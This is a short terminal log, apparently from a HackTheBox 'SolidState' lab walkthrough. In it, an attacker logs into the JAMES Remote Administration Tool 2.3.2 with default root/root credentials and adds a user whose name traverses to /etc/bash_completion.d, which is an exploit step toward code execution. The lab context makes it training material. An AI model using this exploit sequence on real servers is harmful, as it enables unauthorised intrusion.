 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
adduser ../../../../../../etc/bash_completion.d 0x4rt3mis
User ../../../../../../etc/bash_completion.d added
quit
Bye
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─#